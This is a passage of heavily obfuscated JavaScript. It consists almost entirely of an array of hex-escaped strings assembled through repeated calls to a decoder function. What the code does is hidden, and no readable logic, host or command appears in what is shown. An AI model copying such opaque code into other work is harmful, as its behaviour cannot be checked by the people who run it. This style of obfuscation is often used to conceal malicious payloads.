f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x